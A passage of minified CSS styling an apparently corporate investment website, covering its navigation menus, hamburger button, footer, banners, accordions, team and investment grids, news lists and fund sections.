input:-moz-placeholder{color:#fff}header.mobile .site-search input:focus{outline:none}header.mobile .header-border{border-bottom:none}header.mobile .pw-medium{background-color:#fff;border-bottom:1px solid #edeeee;position:fixed;z-index:4}.mobile-location-container{display:none}.language-picker-container.language-picker-container-mobile{display:none;position:fixed;top:85px;width:100%}.language-picker-container.language-picker-container-mobile ul{list-style:none;margin:0;padding:0}.language-picker-container.language-picker-container-mobile a{color:#333;text-decoration:none}.menu-controls{float:right;margin:25px 0}.menu-controls .language-picker{cursor:pointer;float:left}.menu-controls .language-picker img{width:27px}.menu-btn{cursor:pointer;display:block;float:left;position:relative}.mobile-nav{background-color:#003865;float:left;width:100%}.flexnav{list-style:none;margin:0;max-height:0;overflow:hidden;padding:0;-webkit-transform-style:preserve-3d;transition:none;width:100%}.flexnav.opacity{opacity:0}.flexnav.flexnav-show{margin-top:80px;max-height:2000px;opacity:1;transition:all .5s ease-in-out}.flexnav li{font-size:100%;overflow:hidden;position:relative;text-transform:uppercase}.flexnav li a:hover,.flexnav li.active>a{background-color:#a7a8aa}.flexnav li a{background:#003865;color:#fff;display:block;overflow:hidden;padding:13px 60px 13px 30px;position:relative;text-decoration:none;text-transform:uppercase;z-index:2}.flexnav li ul{list-style:none;margin:0;padding:0;width:100%}.flexnav li ul li{font-size:100%;overflow:hidden;position:relative}.flexnav li ul.flexnav-show li{overflow:visible}.flexnav li ul li a{background:#0b4572;display:block}.flexnav ul li ul li a{background:#0b4572;padding-left:60px}.flexnav ul li ul li ul li a{background:#0b4572;padding-left:90px}.flexnav .touch-button{display:inline-block;height:50px;position:absolute;right:0;text-align:center;top:0;width:50px;z-index:999}.flexnav .touch-button .navicon{background-image:url(/assets/dist/static/ico-drop-arrow.png);background-repeat:no-repeat;height:10px;left:50%;margin-left:-10px;margin-top:-5px;position:absolute;text-indent:-10000px;top:50%;width:20px}.flexnav .touch-button.active .navicon{transform:rotate(180deg)}.flexnav .touch-button:hover{cursor:pointer}.menu-btn .touch-button{display:none}
/*!
 * Hamburgers
 * @description Tasty CSS-animated hamburgers
 * @author Jonathan Suh @jonsuh
 * @site https://jonsuh.com/hamburgers
 * @link https://github.com/jonsuh/hamburgers
 */.hamburger{background-color:transparent;border:0;color:inherit;cursor:pointer;display:inline-block;font:inherit;margin:0;overflow:visible;padding:5px 10px;text-transform:none;transition-duration:.15s;transition-property:opacity,filter;transition-timing-function:linear}.hamburger:hover{opacity:.9}.hamburger-box{display:inline-block;float:left;height:21px;position:relative;width:30px}.hamburger-inner{display:block;margin-top:-2px;top:50%}.hamburger-inner,.hamburger-inner:after,.hamburger-inner:before{background-color:#003865;height:2px;position:absolute;transition-duration:.15s;transition-property:transform;transition-timing-function:ease;width:30px}.hamburger-inner:after,.hamburger-inner:before{content:"";display:block}.hamburger-inner:before{top:-8px}.hamburger-inner:after{bottom:-8px}.hamburger--spin .hamburger-inner{transition-duration:.22s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spin .hamburger-inner:before{transition:top .1s ease-in .25s,opacity .1s ease-in}.hamburger--spin .hamburger-inner:after{transition:bottom .1s ease-in .25s,transform .22s cubic-bezier(.55,.055,.675,.19)}.menu-btn.active .hamburger--spin .hamburger-inner{transform:rotate(225deg);transition-delay:.12s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.menu-btn.active .hamburger--spin .hamburger-inner:before{opacity:0;top:0;transition:top .1s ease-out,opacity .1s ease-out .12s}.menu-btn.active .hamburger--spin .hamburger-inner:after{bottom:0;transform:rotate(-90deg);transition:bottom .1s ease-out,transform .22s cubic-bezier(.215,.61,.355,1) .12s}footer{background-color:#63666a;color:#fff;float:left;padding:32px 0 0;width:100%}footer .col-3{border-right:1px solid #999;padding:0 4% 0 2%}footer .col-3:first-child{padding-left:0}footer .col-3:nth-child(3n){border-right:none}footer a{color:#fff;text-decoration:none}footer p{line-height:30px}footer .social-links{list-style:none;margin:0;padding:0}footer .social-links li{font-size:32px;margin-right:40px;width:auto}footer .social-links li:last-child{margin-right:0}footer .social-links li a{color:#fff;transition:all .6s linear}footer .social-links li a:hover{color:#999}footer input{background-color:#999!important;border:1px solid #999!important;color:#fff;height:34px;margin:0 0 44px;padding:0 10px}footer input:-ms-input-placeholder{opacity:1}footer input::placeholder{color:#fff;opacity:1}footer input:-ms-input-placeholder{color:#fff}footer input::-ms-input-placeholder{color:#fff}.text-link{background-color:transparent;border-width:0 0 2px;border-bottom:2px solid #fff;color:#fff;font-size:16px;font-weight:700;letter-spacing:.16px;padding:0 0 3px;text-align:left;text-decoration:none;text-transform:uppercase}.footer-bar{background-color:#999;float:left;margin-top:32px;width:100%}.footer-bar ul{list-style:none;margin:0;padding:0 0 12px;width:auto}.footer-bar li{color:#fff;font-family:Arial,sans-serif;font-size:14px;font-weight:400;letter-spacing:.14px;line-height:24px;padding:12px 20px 0 0;width:auto}.footer-bar li a{color:#fff;text-decoration:none}.footer-bar .footer-logo{float:right;padding-bottom:7px;padding-top:9px}.footer-bar .footer-logo img{max-width:170px}.footer-text .captcha,.footer-text input{margin-bottom:20px}.footer-text .error{margin:20px 0}.display-none{display:none}.active-content{display:block}.language-content{float:left;margin:0 1.5%;width:97%}.language-content .info-bar{border-bottom:0;border-top:1px solid #999;margin-bottom:0}.site-content{float:left;padding:40px 0;width:100%}.full-width-content{float:left;padding:40px 0 20px;width:100%}.full-width-content.margin-top-bottom-none{padding:0}.full-width-content .two-col{margin-bottom:20px;padding-right:0}.content-container{float:left;max-width:72%}.content-container h1{font-size:30px}.content-container table{border:1px solid #333;border-collapse:collapse;text-align:left;width:100%}.content-container table td,.content-container table th{border:1px solid #333;padding:5px}.content-container table td p:last-child,.content-container table th p:last-child{margin-bottom:0}.footernote{font-size:14px}.loading-gif{background-image:url(/assets/dist/static/loading.gif);background-position:50%;background-repeat:no-repeat;background-size:40px;display:none;float:left;height:40px;width:100%}#search-results-container.loading .loading-gif{display:block}#search-results-container.loading .controls,.btn-reset.hide{display:none}.search-container{float:left;margin-top:30px;min-height:600px;width:100%}.search-item{float:left;margin:20px 0;padding-right:20%;width:100%}td{vertical-align:middle}@media (max-width:800px){table.responsive{float:left;width:100%}table.responsive,table.responsive tbody,table.responsive td,table.responsive th,table.responsive thead,table.responsive tr{display:block}table.responsive thead tr{left:-9999px;position:absolute;top:-9999px}table.responsive tr{border:1px solid #ccc;margin-bottom:10px}table.responsive td{border:none;border-bottom:1px solid #eee;padding:12px 5%;position:relative;width:100%}table.responsive td .td-text,table.responsive td:before{float:left;width:100%}table.responsive td:before{content:attr(data-content);display:block;padding-right:15px;text-align:left;width:50%}table.responsive td:after{clear:both;content:"";display:table}}.careers-btn a{background:#003865;box-sizing:border-box;color:#fff;cursor:pointer;font-size:19px;font-weight:700;padding:15px;text-align:center;text-decoration:none;text-transform:uppercase;transition:all .6s linear;width:100%}.sitemap{font-size:17px}.rollover-text{overflow:hidden;position:relative}.rollover-text:hover .rollover-text-content{left:0;transition:all .3s linear}.rollover-text-content{background-color:#003865;height:100%;left:-100%;position:absolute;text-align:center;top:0;transition:all .3s linear;width:100%;z-index:2}.rollover-text-content h3{color:#fff;float:none;font-size:16px;left:50%;padding:20px;position:absolute;top:50%;transform:translate(-50%,-50%)}.internal-banner{float:left;position:relative;width:100%}.internal-banner .banner-icon{display:inline-block;left:auto;position:relative;text-align:center;top:auto;transform:none;z-index:2}.internal-banner .banner-icon.ico-video{margin-top:30px}.banner-image{background-position:50%;background-repeat:no-repeat;background-size:cover;float:left;height:645px;position:relative;width:100%;z-index:1}.banner-image.bg-position-left{background-position:0}.banner-image img{display:none}.banner-content{left:50%;position:absolute;text-align:center;top:50%;transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);z-index:2}.banner-heading{font-size:30px;line-height:1.2}.banner-heading,.banner-subheading{color:#fff;float:left;font-weight:700;margin-bottom:10px;text-align:center;text-transform:uppercase;width:100%}.banner-subheading{font-size:16px;line-height:1.5}.banner-icon{display:inline-block;left:50%;position:absolute;text-align:center;top:50%;transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);z-index:2}.banner-icon span{color:#fff;display:block;font-family:Arial,sans-serif;font-size:24px;font-weight:700;margin-top:20px;text-transform:uppercase}.fifty-fifty-banner-container{float:left;width:100%}.fifty-fifty-banner-container.nested-banner{margin-bottom:20px}.fifty-fifty-banner-container.nested-banner .text-image-module{background-color:#fff}.fifty-fifty-banner-container.nested-banner .col-content{min-height:537px}.fifty-fifty-banner-container.sector-content{margin-bottom:20px}.fifty-fifty-banner-container.sector-content .text-image-module{background-color:#fff}.fifty-fifty-banner-container.sector-content .col-content{min-height:auto}.fifty-fifty-banner-container.bg-grey,.fifty-fifty-banner-container.bg-grey .text-image-module{background-color:#f6f6f6}.fifty-fifty-banner-container:not(.nested-banner) .col-content .btn-link{bottom:0;left:0;position:relative}.image-left .col-image{left:0;right:auto}.image-left .col-content{float:right}.text-image-module{background-color:#f6f6f6;float:left;position:relative;width:100%}.col-image{background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;position:absolute;right:0;top:0;width:50%}.image-slider-cont #image-slider{height:100%!important}.image-slider-cont .lSSlideOuter,.image-slider-cont .lSSlideWrapper,.image-slider-cont .slide{height:100%}.image-slider-cont .lSSlideOuter{left:0;position:absolute;top:0;width:100%}.image-slider-cont .slide{background-position:50%;background-repeat:no-repeat;background-size:cover}.image-slider-cont .lSAction>a{margin-top:-32px}.sector-icon{display:inline-block;left:50%;position:absolute;text-align:center;top:50%;transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);z-index:2}.background-overlay:before{background-color:rgba(54,54,54,.5);content:"";height:100%;left:0;position:absolute;top:0;transition:all .6s linear;width:100%;z-index:2}.background-overlay-hover:before,.grid-view .investment:hover .investment-img:before,.image-item-main:hover .image-thumb:before,.img-acc.background-overlay:hover:before,.news-item:hover .news-thumb:before,.video-list-main .video-item-main:hover .video-thumb:before,a.background-overlay:hover:before{background-color:rgba(54,54,54,0);transition:all .6s linear}.col-content{float:left;min-height:646px;padding:60px 70px 50px 80px;position:relative;width:50%}.col-content h1{color:#333;font-family:Arial;font-size:16px;font-weight:400;line-height:24px;margin-bottom:30px;text-align:left;text-transform:uppercase}.col-content h1.h3{font-size:22px;font-weight:700;line-height:1.227;text-transform:none}.col-content h2{color:#003865;font-family:Times,serif;font-size:30px;font-style:italic;line-height:36px;margin-bottom:25px}.col-content p{font-size:17px;letter-spacing:.17px;line-height:26px}.col-content .btn-link{bottom:40px;left:0;position:absolute}.content-slide{float:left;width:100%}.content-slide .lSSlideOuter .lSPager.lSpg{bottom:20px;left:0;position:absolute;text-align:center;width:100%}.content-slide .lSSlideOuter .lSPager.lSpg li{display:inline-block;float:none}.sector-list-fifty-fifty{border-bottom:none!important;border-top:none!important;bottom:80px;left:50%;margin:40px auto 0!important;position:absolute!important;transform:translate(-50%);-ms-transform:translate(-50%);-webkit-transform:translate(-50%);width:100%!important}.sector-list-fifty-fifty .info-item{padding:60px 10px 80px}.sector-list-fifty-fifty .info-item .info-value{min-height:80px}.sector-list-fifty-fifty .info-item .info-label{font-size:16px;text-transform:uppercase}.home-slider-container{margin-top:123px}.home-banner{float:left;position:relative;width:100%;z-index:1}.home-banner .banner-icon{display:inline-block;left:auto;position:relative;text-align:center;top:auto;transform:none;z-index:2}#homeslider{margin-bottom:30px}.background-overlay-container{background-color:rgba(54,54,54,.5);height:100%;left:0;position:absolute;top:0;transition:all .6s linear;width:100%;z-index:2}.background-overlay-container:hover{background-color:rgba(54,54,54,0);transition:all .6s linear}.banner-content-container{float:left;position:relative;width:100%}.banner-content-full{bottom:130px;color:#fff;left:80px;max-width:600px;position:absolute;width:80%;z-index:2}.banner-content-full .banner-heading{font-family:Times;font-size:50px;font-style:italic;font-weight:400;line-height:60px;text-align:left;text-transform:none}.banner-content-full .banner-text{float:left;font-family:Arial;font-size:24px;line-height:32px;text-align:left;width:100%}.banner-links{bottom:0;left:0;position:absolute;text-align:center;width:100%;z-index:9}.banner-link{display:inline-block;margin:0 20px 20px;text-transform:uppercase}.banner-link a{border-bottom:2px solid #fff;color:#fff;font-size:16px;font-weight:700;padding-bottom:4px;text-decoration:none}.lSSlideOuter .lSGallery li,.lSSlideOuter .lightSlider>*{position:relative}.ico-video:before{background-image:url(/assets/dist/static/ico-play.png);height:60px;width:60px}.ico-download:before,.ico-video:before{background-repeat:no-repeat;background-size:cover;content:"";display:inline-block}.ico-download:before{background-image:url(/assets/dist/static/ico-download.png);height:21px;width:24px}.case-study-container{float:left;margin:80px 0 100px;width:100%}.case-study-container .accordion-row{margin-bottom:5px}@media only screen and (max-width:800px){.case-study-container .accordion-row{margin-bottom:0!important}}.case-study-container .acc-toggle-container.col-4,.case-study-container .acc-toggle.col-4{margin-right:1%!important;width:24.25%}.case-study-container .acc-toggle-container.col-4:last-child,.case-study-container .acc-toggle.col-4:last-child{margin-right:0!important}.case-study-container .active.acc-content{background-color:#fafafa;margin-top:16px;padding:0}.case-study-container .active.acc-content p:last-child{margin-bottom:0}.case-study-container .active.acc-content .fw{padding:28px}@media only screen and (max-width:800px){.case-study-container .active.acc-content{width:100%!important}}.case-study-left{float:left;width:51%}.case-study-left h1{font-size:22px;font-weight:700;line-height:30px}.accordion-container{float:right;width:41%}.case-study-logo{float:left;margin:0;text-align:center;width:100%}.case-study-logo img{display:inline-block;float:none}.case-study-container .print-email{margin-top:30px;width:38.7%}.accordion{border-bottom:2px solid #63666a;float:left;width:100%}.accordion-toggle{border-top:2px solid #63666a;cursor:pointer;float:left;font-size:16px;font-weight:700;padding:27px 0;text-transform:uppercase;width:100%}.accordion-toggle:before{color:#999;content:"+";display:inline-block;font-size:18px;font-weight:400;margin-right:30px;min-width:10px}.accordion-toggle.active-accordion:before{content:"-"}.accordion-content{display:none;float:left;padding:0 0 27px 40px;width:100%}.accordion-content .fiftyfifty{margin-bottom:30px}.accordion-content .news-item{float:left;width:100%}.accordion-content .news-item:hover .news-date,.accordion-content .news-item:hover .news-title{text-decoration:underline}.accordion-content.default{display:block}.label{font-weight:700}.label,.value{float:left;font-family:Arial,sans-serif;font-size:17px;width:100%}.value{font-weight:400}.value a{color:#00629b;text-decoration:none}.value a.email-link{border-bottom:2px solid #00629b;font-family:Arial,sans-serif;font-size:16px;font-weight:700;line-height:1.5;padding-bottom:3px;text-decoration:none;text-transform:uppercase}.asterisks-list{list-style:none;margin:0;padding:0}.asterisks-list li{font-size:17px;margin-bottom:20px;margin-left:3%;position:relative;width:97%}.asterisks-list li:before{content:"•";display:inline-block;left:-15px;position:absolute;top:0}.related-investments-container{float:left;margin-bottom:40px;width:100%}.investment-list{float:left;margin-bottom:20px;width:100%}.grid-view .investment{float:left;overflow:hidden;position:relative;width:25%}.grid-view .investment:hover .hover-content{left:0;transition:all .3s linear}.grid-view .not-hover{border:1px solid #fff}.grid-view .investment-img,.grid-view .not-hover{float:left;position:relative;width:100%;z-index:1}.grid-view .investment-img:before{background-color:rgba(54,54,54,.5);content:"";height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}.grid-view .investment-logo{background-color:#fff;bottom:15px;left:0;padding:0;position:absolute;width:70%;z-index:2}.grid-view .hover-content{background-color:#fff;height:100%;left:-100%;padding:0 20px 20px;position:absolute;top:0;transition:all .3s linear;width:100%;z-index:2}.grid-view .hover-content .investment-logo{bottom:0;float:left;margin-bottom:0;padding:10px 0;position:relative;text-align:center;width:100%}.grid-view .hover-content .investment-logo img{display:inline-block;float:none}.grid-view .hover-content .investment-atributes{float:left;margin-bottom:20px;width:100%}.grid-view .hover-content .investment-atributes .label{color:#333;float:left;font-size:15px;font-weight:700;width:100%}.grid-view .hover-content .investment-atributes .label span{float:none;font-size:15px;font-weight:400;width:auto}.grid-view .hover-content .investment-abstract{float:left;width:100%}.grid-view .hover-content p{color:#333;font-size:15px}.list-view .investment{float:left;width:100%}.list-view .investment .not-hover{display:none}.list-view .investment .hover-content{border-bottom:1px solid #edeeee;display:table;left:0;padding:20px 0;position:relative;table-layout:fixed}.list-view .investment .hover-content .investment-logo{display:table-cell;padding:20px;vertical-align:middle;width:25%}.list-view .investment .hover-content .investment-atributes{display:table-cell;vertical-align:middle;width:27%}.list-view .investment .hover-content .investment-atributes .label{color:#333;float:left;font-size:17px;font-weight:700;padding:10px 0;width:100%}.list-view .investment .hover-content .investment-atributes .label span{float:none;font-weight:400;width:auto}.list-view .investment .hover-content .investment-abstract{display:table-cell;padding-right:40px;vertical-align:middle}.list-view .investment .hover-content p{color:#333;font-size:17px}.other-investments-link{border-bottom:1px solid #edeeee;float:left;padding:40px 0;text-align:center;width:100%}.other-investments-link a{border-bottom:2px solid #00629b;color:#00629b;display:inline-block;font-size:16px;font-weight:700;line-height:1.5;padding-bottom:3px;text-decoration:none;text-transform:uppercase}.children-accordion{float:left;padding:20px 0;width:100%}.accordion-row{float:left;padding:0;width:100%}.acc-toggle,.acc-toggle-container{cursor:pointer;float:left;margin:0!important;width:100%}.acc-toggle-container.col-2,.acc-toggle.col-2{width:50%}.acc-toggle-container.col-3,.acc-toggle.col-3{width:33.333%}.acc-toggle-container.col-4,.acc-toggle.col-4{width:25%}.acc-toggle-container.active-accordion:after,.acc-toggle.active-accordion:after{border-bottom:15px solid #fff;border-left:10px solid transparent;border-right:10px solid transparent;bottom:0;content:"";height:0;left:50%;margin-left:-5px;position:absolute;width:0;z-index:9}.acc-toggle-container.active-accordion .heading-acc span,.acc-toggle.active-accordion .heading-acc span{border-bottom:2px solid transparent}.acc-toggle-container.no-img .img-acc,.acc-toggle.no-img .img-acc{background-color:#003865;min-height:205px}.acc-toggle{position:relative}.img-acc{border:1px solid #fff;float:left;width:100%}.heading-acc{bottom:30px;color:#fff;font-size:16px;font-weight:700;left:0;padding:0 10px;position:absolute;text-align:center;width:100%;z-index:5}.heading-acc span{border-bottom:2px solid #fff;padding-bottom:3px;text-transform:uppercase;transition:all .3s linear}.acc-content{cursor:default;float:left;height:0;overflow:hidden;width:100%}.acc-content p a{display:inline}.active.acc-content{height:100%;padding:60px 0}.one-col{float:left;width:73%}.two-col{column-count:2;column-gap:110px;float:left;padding-right:80px;width:100%}.two-col p{break-inside:avoid;page-break-inside:avoid}.one-col-small{float:left;width:48%}.right-img{float:right;text-align:center;width:48%}.right-img img{display:inline-block;float:none}.right-img img.fw{float:left;width:100%}.nested-content-accordion{float:left;margin:0;width:100%}.nested-content-accordion .info-bar{border-bottom:0;border-top:1px solid #999;margin-bottom:0}.nested-content-accordion .pw{padding:0;width:100%}.careers-container .acc-toggle-container.no-img .acc-content,.careers-container .acc-toggle.no-img .acc-content{border-bottom:none}#team-list{margin-bottom:20px}#team-list,.team-row{float:left;width:100%}.person-thumb{border:1px solid #fff;float:left;position:relative;width:25%}@media only screen and (max-width:1024px){.person-thumb{width:33.333%}}@media only screen and (max-width:767px){.person-thumb{width:50%}}@media only screen and (max-width:600px){.person-thumb{width:100%}}.img-person{border:1px solid #fff;float:left;width:100%}.img-person:before{background-color:rgba(54,54,54,.5);content:"";height:100%;left:0;position:absolute;top:0;transition:all .3s linear;width:100%;z-index:2}.img-person:hover:before{background-color:rgba(54,54,54,0);content:"";transition:all .3s linear}.heading-thumb{bottom:30px;color:#fff;font-size:16px;font-weight:700;left:0;position:absolute;text-align:center;width:100%;z-index:8}.heading-thumb span{border-bottom:2px solid #fff;padding-bottom:3px;text-transform:uppercase;transition:all .3s linear}.active-person:after{border-bottom:15px solid #fff;border-left:10px solid transparent;border-right:10px solid transparent;bottom:0;content:"";height:0;left:50%;margin-left:-5px;position:absolute;width:0}.active-person .heading-thumb span{border-bottom:2px solid transparent}.active-person .img-person:before{background-color:rgba(54,54,54,0);content:"";transition:all .6s linear}.person-profile-container{display:none}.person-open-bio{float:left;width:100%}.person-open-bio .container-indent{padding-bottom:60px;padding-top:60px}.person-content{float:left;width:54%}.job-title{margin-bottom:30px}.sector-links{float:left;margin-top:60px;width:100%}.sector-links a{border-bottom:2px solid #00629b;color:#00629b;display:inline-block;font-size:16px;font-weight:700;line-height:1.5;padding-bottom:3px;text-decoration:none;text-transform:uppercase}.right-investments{float:right;margin-right:90px;width:29%}.right-investments .investment{margin-bottom:20px;width:100%}.search-bar{background-color:#edeeee;float:left;margin:2px 0;min-height:60px;padding-bottom:12px;padding-top:12px;width:100%}.search-bar form{float:left;width:90%}.search-bar span{float:left;margin-right:20px;margin-top:9px}.search-bar.team-search-bar .select-item{width:auto}.ico-view{color:#63666a;cursor:pointer;font-size:25px;line-height:28px;margin-top:7px}.ico-view.active-display,.ico-view:hover{color:#00629b}.ico-grid-view{float:left;margin-right:15px}.ico-list-view{float:left;margin-right:25px}.select-item{border-right:1px solid #ccc;float:left;margin-right:.5%;margin-top:7px;padding-right:.5%}.select-item:first-of-type,.select-item:nth-of-type(2),.select-item:nth-of-type(3){width:18%}.select-item select{appearance:none;font-family:Arial;font-size:14px;outline:0!important;padding-left:10px;text-transform:uppercase;width:100%}.select-item select:focus{outline:none}.select-item select.active{background-color:#999;border-radius:5px;color:#fff}.select-item select.active option{background-color:#fff;color:#333}.button-item{float:left;margin:0 .5%}.button-item:last-child{margin-right:0}.select-item-link{float:left;margin-top:5px}.select-item-link select{background-color:#999;background-image:url(/assets/dist/e7d0d681498b30338e28.svg);border-radius:5px;color:#fff;height:30px;padding:0 30px 0 10px;width:100%}.select-item-link select:focus{outline:none}.info-bar{border-bottom:1px solid #003865;border-top:1px solid #003865;color:#003865;display:table;float:left;margin-bottom:20px;position:relative;table-layout:fixed;width:100%}.info-bar.hide-border{border:none}.info-bar.bg-blue{background-color:#003865;border:none;color:#fff;margin:0 0 20px;width:100%}.info-bar.bg-blue .info-bar-heading,.info-bar.bg-blue .info-label,.info-bar.bg-blue .info-value{color:#fff}.info-bar.bg-blue .btn-link span{border-color:#fff;color:#fff}.info-bar .fw{display:table;table-layout:fixed}.info-bar .btn-link{margin-top:-20px;padding-bottom:40px}.info-bar a.info-item .info-label{border-bottom:2px solid #003865;padding-bottom:3px}.info-bar.bg-blue a.info-item .info-label{border-bottom:2px solid #fff;padding-bottom:3px}.valign-middle{display:inline-block;margin-bottom:10px;vertical-align:middle}.info-bar-heading{color:#333;float:left;margin-bottom:-40px;margin-top:40px;width:100%}.info-item{display:table-cell;padding:60px 15px;text-align:center;vertical-align:bottom}.info-item.info-bar-content{padding:0 80px;vertical-align:middle;width:48%}.info-value{display:block;font-family:Times,serif;font-size:60px;line-height:42px;margin-bottom:10px}.info-value img{display:inline-block;float:none}.info-value span{font-size:30px;line-height:23px}.info-value div{display:inline-block}a.info-item .info-label{text-transform:uppercase}.info-label{display:inline-block;font-size:16px;font-weight:700}.info-content,.info-label{font-family:Arial,sans-serif}.info-content{display:block;font-size:17px;font-weight:400;text-align:left}.btn-link{float:left;font-family:Arial,sans-serif;font-size:16px;font-weight:700;text-align:center;width:100%}.btn-link span{border-bottom:2px solid #003865;color:#003865;display:inline-block;padding-bottom:4px;text-transform:uppercase}.info-bar .fw.mobile-scroll{display:none}.lSSlideOuter .lSPager.lSpg>li{float:none}.lSSlideOuter .lSPager.lSpg>li.active a,.lSSlideOuter .lSPager.lSpg>li:hover a{background-color:#00629b}.lSSlideOuter .lSPager.lSpg>li a{background-color:#999}.internal-news-list{float:left;padding:0;width:100%}.news-item{float:left;margin-bottom:20px;padding:1px;width:33.333%}.news-thumb{float:left;margin-bottom:30px;position:relative;width:100%}.news-thumb:before{background-color:rgba(54,54,54,.5);content:"";height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}.news-date{padding:0 20px 5px}.news-date,.news-title{color:#333;float:left;font-family:Arial,sans-serif;font-size:17px;font-weight:400;width:100%}.news-title{padding:0 20px}.media-container{background-color:#f6f6f6;float:left;padding-bottom:50px;padding-top:60px;width:100%}.media-content{float:left;padding-right:80px;width:100%}.media-content h1{color:#333;font-family:Arial;font-size:16px;font-weight:400;line-height:24px;margin-bottom:30px;text-align:left;text-transform:uppercase}.media-content h2{color:#003865;font-family:Times,serif;font-size:30px;font-style:italic;line-height:36px;margin-bottom:25px}.media-content p{font-size:17px;letter-spacing:.17px;line-height:26px}.media-contacts{float:left;margin-top:20px;width:100%}.media-contact{float:left;margin-bottom:20px;margin-right:8%;width:26%}.media-contact:nth-of-type(3n){margin-right:0}.media-contact-img{float:left;margin-bottom:15px;width:100%}.media-contact-value-bold{font-size:16px;font-weight:700;margin-bottom:5px}.media-contact-value,.media-contact-value-bold{float:left;font-family:Arial,sans-serif;width:100%}.media-contact-value{font-size:14px;font-weight:400;line-height:22px}.news-list-container{padding-bottom:40px;padding-top:40px}.news-item-main,.news-list-container,.news-list-main{float:left;width:100%}.news-item-main{border-bottom:1px solid #cfcfcf;text-decoration:none}.news-item-main div{color:#333;padding:20px 0}.news-item-main .news-item-title{color:#003865;float:left;padding-right:10px;width:40%}.news-item-main .news-date-list{float:left;padding-right:10px;width:12%}.news-item-main .news-company-list{float:left;padding-right:10px;width:22%}.news-item-main .news-sector-list{float:right;width:26%}.news-item-main:last-child div{border-bottom:none}.other-news-link{border-bottom:1px solid #c6c6c6;float:left;padding:40px 0;text-align:center;width:100%}.other-news-link a{border-bottom:2px solid #00629b;color:#00629b;display:inline-block;font-size:16px;font-weight:700;line-height:1.5;padding-bottom:3px;text-decoration:none;text-transform:uppercase}.video-list-container{float:left;padding-bottom:40px;padding-top:40px;width:100%}.video-list-main{float:left;width:100%}.video-list-main .video-item-main{float:left;position:relative;width:33.333%}@media only screen and (max-width:767px){.video-list-main .video-item-main{width:50%}}@media only screen and (max-width:600px){.video-list-main .video-item-main{width:100%}}.video-list-main .video-item-main .video-thumb{border:1px solid #fff;float:left;position:relative;width:100%;z-index:1}.video-list-main .video-item-main .video-thumb:before{background-color:rgba(54,54,54,.5);content:"";height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}.video-list-main .video-item-main .banner-icon span{font-size:16px}.image-list-container{float:left;padding-bottom:40px;padding-top:40px;width:100%}.image-list-main{float:left;width:100%}.image-item-main{border:1px solid #fff;float:left;position:relative;width:25%}.image-item-main.col-3{float:left;margin-right:0;width:33%}.image-item-main.col-3:nth-child(3n){margin-right:0}@media only screen and (max-width:800px){.image-item-main{width:50%}}@media only screen and (max-width:600px){.image-item-main{width:100%!important}}.image-item-main .image-thumb{float:left;position:relative;width:100%}.image-item-main .image-thumb:before{background-color:rgba(54,54,54,.5);content:"";height:100%;left:0;position:absolute;top:0;transition:all .6s linear;width:100%;z-index:2}.download-icon{bottom:20px;left:0;position:absolute;text-align:center;width:100%;z-index:9}.download-icon span{border-bottom:2px solid #fff;color:#fff;display:inline-block;font-size:16px;font-weight:700;margin:0 20px;padding-bottom:3px;text-transform:uppercase}.content-container-news{float:left;width:81%}.content-container-news h1{font-size:22px;font-weight:700;line-height:34px;margin-bottom:20px}.container-indent-news{padding-left:280px}.date-heading{float:left;font-family:Arial,sans-serif;font-size:17px;font-weight:700;margin-bottom:17px;width:100%}.press-about-container{background-color:#f6f6f6;float:left;font-size:17px;margin-top:20px;padding-bottom:20px;padding-top:30px;width:100%}.press-about-container .content-block h3{font-size:17px;margin-bottom:5px}.press-about-container p{font-size:17px}.press-contact-container{float:left;margin-top:20px;width:100%}.press-contact-container h3{margin-bottom:30px}.press-contacts{float:left;padding-right:3%;width:50%}.press-contacts:last-child{padding-right:0}.press-contact{float:left;margin-bottom:20px;width:100%}.press-contact:nth-of-type(3n){padding-right:0}.company-heading{float:left;font-family:Arial,sans-serif;font-size:17px;font-weight:700;width:100%}.company-heading,.contact-name{margin-bottom:2px}.contact-phone,.content-block{float:left;width:100%}.content-block{margin-bottom:20px}.news-footer{float:left;margin-top:20px;padding-bottom:20px;padding-top:30px;width:100%}.print-email{float:right;width:15%}.email,.print{color:#999;float:left;font-size:30px;padding:0 10px;text-align:center;width:50%}.email span,.print span{color:#333;float:left;font-family:Arial,sans-serif;font-size:15px;font-weight:700;padding-top:10px;text-decoration:none;text-transform:uppercase;width:100%}.fund-container{float:left;margin-bottom:20px;width:100%}.fund-left{float:left;position:relative;width:50%}.fund-content{float:left;padding:60px 70px 50px 80px;width:100%}.fund-right{float:left;padding:30px 40px 20px;text-align:center;width:50%}.fund-right img{float:none}.note-text{font-size:15px;margin-top:20px;text-align:left}.fund-right .fiftyfifty{max-width:220px}.fund-right .fiftyfifty:nth-of-type(2n){float:right}.fund-right .fiftyfifty h4{color:#333;font-family:Arial,sans-serif;font-size:16px;font-weight:400;line-height:24px;text-align:left;text-transform:uppercase}.doughnut{float:left;height:180px;width:100%}.arc-label-container{float:left;margin-top:10px;width:100%}.arc-label-item{color:#999;display:table;font-size:12px;position:relative;table-layout:fixed;width:100%}.arc-label-color{height:15px;left:0;margin-top:-7px;position:absolute;top:50%;width:15px}.arc-label{display:table-cell;text-align:left;width:80%}.arc-label-value{display:table-cell;text-align:right}.fund-contact-container{background-color:#fafafa;float:left;position:relative;width:100%}.bg-2{background-color:#f6f6f6;height:100%;position:absolute;right:0;top:0;width:50%;z-index:1}.fund-contact-left{background-color:#fafafa;padding:60px 70px 20px 80px}.fund-contact-left,.fund-contact-right{float:left;position:relative;width:50%;z-index:2}.fund-contact-right{background-color:#f6f6f6;padding:60px 70px 20px 60px}.left-label{font-weight:700;padding-right:20px;width:55%}.left-label,.right-value{float:left;margin-bottom:40px}.right-value{width:45%}.right-value ul{list-style:none;margin:0;padding:0}.right-value a{color:#333}.footer-note{float:left;font-size:15px;width:100%}.sector-list{margin-top:20px!important}.sector-list .info-item{border:1px solid #fff;text-transform:uppercase}.strategy-list{padding:40px 0 